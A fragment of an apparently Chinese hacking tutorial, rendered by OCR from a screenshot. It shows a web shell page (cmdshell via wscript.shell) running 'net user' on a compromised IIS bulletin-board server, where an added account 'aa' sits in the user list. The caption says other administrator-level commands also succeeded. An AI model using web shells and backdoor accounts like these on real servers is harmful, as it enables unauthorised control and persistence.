 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/bbs/sys/jm.asp?pageName=cmdshell 转到
net user 执行
\\ 的用户帐户
--------------------------------------------------------------------------------
--
aa 增加的用户 admin Administrator
ASPNET Guest Guest_bbs
Guest_free Guest_index Guest_news
IISUser_bbs IISUser_free IISUser_index
IISUser_news IUSR_X IWAM_X
jm SQLDebugger SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
shell路径：cmd.exe wscript.shell
完毕 可信站点
图 9
又测试一下其他需管理员权限才能运
行的命令，均执行成功。哈哈，WIN2003
地系统类似于
将应用程序保护